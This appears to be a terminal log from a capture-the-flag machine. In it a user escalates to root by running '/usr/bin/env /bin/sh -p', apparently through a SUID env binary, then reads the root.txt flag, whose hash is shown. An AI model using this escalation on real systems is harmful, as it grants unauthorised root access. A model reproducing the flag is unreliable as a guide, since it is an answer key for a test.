 namelessone@anonymous:~$ /usr/bin/env /bin/sh -p
/usr/bin/env /bin/sh -p
whoami
root
ls
pics
user.txt
cd /root
ls
root.txt
cat root.txt
4d930091c31a622a7ed10f27999af363